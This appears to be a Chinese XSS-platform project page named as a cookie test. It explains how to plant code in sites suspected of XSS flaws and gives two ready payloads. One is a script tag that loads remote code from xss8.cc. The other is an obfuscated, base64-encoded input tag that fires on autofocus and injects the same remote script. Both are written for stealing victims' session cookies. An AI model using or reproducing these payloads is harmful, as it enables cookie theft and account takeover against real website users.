 项目名称: 0725Cookie测试
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
当前项目URL地址为：https://xss8.cc/JNNt 【注意新增https，插入对方网站代码前缀http或者https都可】
</tExtArEa>'"><sCRiPt sRC=//xss8.cc/JNNt></sCrIpT>
或者
'"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHB
zOi8veHNzOC5jYy9KTk50Ijtkb2N1bWVudC5ib2R5LmFwcGVuZENoaWxkKGEpOw== autofocus>